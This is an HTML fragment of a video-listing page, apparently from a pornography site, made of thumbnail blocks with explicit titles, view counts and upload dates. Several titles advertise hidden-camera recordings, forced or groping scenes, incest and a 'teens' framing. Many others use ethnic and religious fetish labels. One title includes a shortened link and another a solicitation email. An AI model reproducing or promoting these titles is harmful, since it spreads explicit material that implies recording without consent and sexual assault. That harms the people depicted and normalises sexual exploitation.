                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897609601955/">
                                <img data-sg="1a44c751d0ab13a3" src="/thumbs/955/1892856897609601955_0.jpg" alt="Hot Northindian B Grade Actress expose her Boobs &amp; Pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Northindian B Grade Actress expose her Boobs &amp; Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2207 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12198547743497046858/">
                                <img data-sg="a949f28ac2c8cb4a" src="/thumbs/858/12198547743497046858_0.jpg" alt="I Finally Fuck My Desi Milf Sexy Sister So Hard." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I Finally Fuck My Desi Milf Sexy Sister So Hard.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2180 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734898993824/">
                                <img data-sg="258d1eb9e62c7aa0" src="/thumbs/824/2705852734898993824_0.jpg" alt="Malay Melayu Tudung Hijab Jilbab Pic n Vid" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Malay Melayu Tudung Hijab Jilbab Pic n Vid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 893 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639355298782/">
                                <img data-sg="3514ed10a90483de" src="/thumbs/782/3824942639355298782_0.jpg" alt="Big Ass Indian Pakistani MILF Blowjob Doggy Style Sex - IndianHiddenCams.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Ass Indian Pakistani MILF Blowjob Doggy Style Sex - IndianHiddenCams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2993 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1852070542707769789/">
                                <img data-sg="19b3e0588d0fc1bd" src="/thumbs/789/1852070542707769789_0.jpg" alt="Indian sexy hot video desi video hindi hot fucking big boobs" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian sexy hot video desi video hindi hot fucking big boobs</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.05.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637992854199/">
                                <img data-sg="3514ed1057cf42b7" src="/thumbs/199/3824942637992854199_0.jpg" alt="Indian Mature Aunty Doing Urine Hidden Cam Video Porn Video - Videarncom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Mature Aunty Doing Urine Hidden Cam Video Porn Video - Videarncom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2759 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897883125119/">
                                <img data-sg="1a44c751e0f8b57f" src="/thumbs/119/1892856897883125119_0.jpg" alt="big fat arabian ass hijab fuked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">big fat arabian ass hijab fuked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2556 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9306838556926183444/">
                                <img data-sg="8128885b977e8814" src="/thumbs/444/9306838556926183444_0.jpg" alt="Pakistani Punjabi guy fucking horny mother in law" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani Punjabi guy fucking horny mother in law</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1175 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 43:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638306513951/">
                                <img data-sg="3514ed106a81541f" src="/thumbs/951/3824942638306513951_0.jpg" alt="Grandpa Eating Pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Grandpa Eating Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2547 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640408093780/">
                                <img data-sg="3514ed10e7c4e454" src="/thumbs/780/3824942640408093780_0.jpg" alt="Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2730 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639884159236/">
                                <img data-sg="3514ed10c88a4904" src="/thumbs/236/3824942639884159236_0.jpg" alt="bangladeshi sex  indian teens after college homework time" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bangladeshi sex  indian teens after college homework time</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1431 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1645843292345299949/">
                                <img data-sg="16d735c11c3373ed" src="/thumbs/949/1645843292345299949_0.jpg" alt="Tamil Housewife Fucked In Front Of Cuckold Hubby" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Housewife Fucked In Front Of Cuckold Hubby</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735151597800/">
                                <img data-sg="258d1eb9f53ae8e8" src="/thumbs/800/2705852735151597800_0.jpg" alt="Kurdish sex vaginal and anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kurdish sex vaginal and anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1110 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895802480018/">
                                <img data-sg="1a44c75164f49592" src="/thumbs/18/1892856895802480018_0.jpg" alt="American Pakistani Couple Anal Sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">American Pakistani Couple Anal Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1828 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896462888493/">
                                <img data-sg="1a44c7518c519e2d" src="/thumbs/493/1892856896462888493_0.jpg" alt="Arab whit handjob hijab" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab whit handjob hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2472 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897896831968/">
                                <img data-sg="1a44c751e1c9dbe0" src="/thumbs/968/1892856897896831968_0.jpg" alt="Sexy Zohra On Babestation" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Zohra On Babestation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 407 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894590391534/">
                                <img data-sg="1a44c7511cb594ee" src="/thumbs/534/1892856894590391534_0.jpg" alt="INDIAN BENGALI SEX" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN BENGALI SEX</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2110 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637543410236/">
                                <img data-sg="3514ed103d054a3c" src="/thumbs/236/3824942637543410236_0.jpg" alt="Compilation of wild indian swingers groupsex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Compilation of wild indian swingers groupsex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2142 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894410903770/">
                                <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hindi Hot Short Film- Movie - Devar</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2977 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896801435547/">
                                <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">malay enjoy14klu nak mail kt homeservices15add yahoo dot com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2529 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895748489632/">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Indian couple sex on webcam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1649 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637542019508/">
                                <img data-sg="3514ed103cf011b4" src="/thumbs/508/3824942637542019508_0.jpg" alt="scandal india 2 - part 1 : fulll: http://sh.st/TNre4" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">scandal india 2 - part 1 : fulll: http://sh.st/TNre4</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2342 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895700198827/">
                                <img data-sg="1a44c7515edbe5ab" src="/thumbs/827/1892856895700198827_0.jpg" alt="Indian Aunty 1080" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Aunty 1080</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 244 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639800984617/">
                                <img data-sg="3514ed10c3952429" src="/thumbs/617/3824942639800984617_0.jpg" alt="beautiful tamil girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">beautiful tamil girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2668 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639421764545/">
                                <img data-sg="3514ed10acfab3c1" src="/thumbs/545/3824942639421764545_0.jpg" alt="Me-my long standing affair with my neighbor Mrs.Chawla-more on her in comments 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Me-my long standing affair with my neighbor Mrs.Chawla-more on her in comments 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1845 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1628623370117805147/">
                                <img data-sg="169a085388c5745b" src="/thumbs/147/1628623370117805147_0.jpg" alt="Indian Desi Sex Movie 016 Cute Punjabi Horny Girl Chea Girlfriend Cam Cute" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Desi Sex Movie 016 Cute Punjabi Horny Girl Chea Girlfriend Cam Cute</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13269094563270107421/">
                                <img data-sg="b8254b33dec8211d" src="/thumbs/421/13269094563270107421_0.jpg" alt="Force in vid" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Force in vid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1209 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637021506945/">
                                <img data-sg="3514ed101de9ad81" src="/thumbs/945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Aunty Biwi groped by local man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2940 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1567800455649430417/">
                                <img data-sg="15c1f23535ae0b91" src="/thumbs/417/1567800455649430417_0.jpg" alt="Mallu aunty with her maid getting big boobs presses" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mallu aunty with her maid getting big boobs presses</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.02.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1441269142722956979/">
                                <img data-sg="14006aa62dbbceb3" src="/thumbs/979/1441269142722956979_0.jpg" alt="Tamil Milf Fucked By Stranger In Hotel" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Milf Fucked By Stranger In Hotel</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548545955091/">
                                <img data-sg="13cbe251f0602513" src="/thumbs/91/1426482548545955091_0.jpg" alt="Indian slut Naomi Shah is on her knees and sucking dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian slut Naomi Shah is on her knees and sucking dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636557378306/">
                                <img data-sg="3514ed10023fa302" src="/thumbs/306/3824942636557378306_0.jpg" alt="Pussy full of  cream  &#3114_&#3138_&#3093_&#3137_ &#3112_&#3135_&#3074_&#3105_&#3135_&#3074_&#3110_" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pussy full of  cream  &#3114_&#3138_&#3093_&#3137_ &#3112_&#3135_&#3074_&#3105_&#3135_&#3074_&#3110_</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1104 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640501113582/">
                                <img data-sg="3514ed10ed5042ee" src="/thumbs/582/3824942640501113582_0.jpg" alt="Horny Indian loves oral sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny Indian loves oral sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1995 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640345453971/">
                                <img data-sg="3514ed10e4091593" src="/thumbs/971/3824942640345453971_0.jpg" alt="Desi Housewife Squirting on  Webcam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Housewife Squirting on  Webcam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2028 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894504133838/">
                                <img data-sg="1a44c751179164ce" src="/thumbs/838/1892856894504133838_0.jpg" alt="INDIAN HAIRY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN HAIRY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1495 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731086152224/">
                                <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg" alt="Indian north aunty fucks with neighbour men when hubby out" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian north aunty fucks with neighbour men when hubby out</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 883 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548506763338/">
                                <img data-sg="13cbe251ee0a204a" src="/thumbs/338/1426482548506763338_0.jpg" alt="Kate England and India Summer threesome" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kate England and India Summer threesome</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547831547822/">
                                <img data-sg="13cbe251c5cb27ae" src="/thumbs/822/1426482547831547822_0.jpg" alt="Showing My body is More Fun" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Showing My body is More Fun</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895428310684/">
                                <img data-sg="1a44c7514ea7369c" src="/thumbs/684/1892856895428310684_0.jpg" alt="College babe fucked on real homemade" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College babe fucked on real homemade</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2743 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16868803651288711523/">
                                <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg" alt="YouPorn - Nepali or Indian I don t Know" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">YouPorn - Nepali or Indian I don t Know</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 942 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 26:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895608563528/">
                                <img data-sg="1a44c7515965a748" src="/thumbs/528/1892856895608563528_0.jpg" alt="desi- girl fucked in forest part 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi- girl fucked in forest part 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1182 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637639834389/">
                                <img data-sg="3514ed1042c49b15" src="/thumbs/389/3824942637639834389_0.jpg" alt="Indian amateur guy gives blonde hooker a rimjob" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian amateur guy gives blonde hooker a rimjob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 273 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637802432165/">
                                <img data-sg="3514ed104c75a6a5" src="/thumbs/165/3824942637802432165_0.jpg" alt="slow sex ride" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">slow sex ride</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1490 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2494074045301649172/">
                                <img data-sg="229cbb2149b9ef14" src="/thumbs/172/2494074045301649172_0.jpg" alt="Prostitute in village sucking dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Prostitute in village sucking dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 478 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
